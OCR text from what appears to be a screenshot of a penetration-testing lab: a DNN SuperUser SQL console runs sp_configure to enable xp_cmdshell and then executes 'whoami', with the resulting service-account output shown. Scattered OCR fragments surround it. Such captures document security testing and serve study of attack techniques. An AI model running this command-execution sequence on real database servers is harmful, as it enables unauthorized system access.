 Home — Mozilla Firefox
Home
http://172.16.8.20/
7
DNN
SuperUser Account
Logout
Query:
<New Query>
Upload a File
Home
1 EXEC sp_configure 'show advanced options', '1';
2 RECONFIGURE;
3 EXEC sp_configure 'xp_cmdshell', '1';
4 RECONFIGURE;
5 EXEC xp_cmdshell 'whoami';
ep.
stall
ver,
OPEN SCALABLE SECURE EXTENSIBLE
Save Query
Run Script
Query 1
Search
Export
CIPATE
output
nt service\mssql$sqlexpress